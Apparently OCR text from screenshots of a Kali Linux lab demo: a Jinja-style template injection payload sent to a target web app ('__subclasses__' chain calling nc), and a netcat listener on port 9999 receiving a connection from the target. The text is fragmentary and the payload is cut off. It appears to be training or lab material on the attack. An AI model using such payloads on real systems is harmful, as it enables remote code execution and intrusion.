 Hello {{''.__class__._
웹 브라우저
attack_target:9999/?name={{''.__class__.__mro__[1].__subclasses__()[254]('import os | nc 192.1
180%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Hello (b'', None)
웹 브라우저
┌──(root㉿kali)-[/home/user]
└─# nc -lvnp 9999 < /home/user/injection.py
listening on [any] 9999 ...
connect to [192.168.238.130] from (UNKNOWN) [192.168.238.131] 43900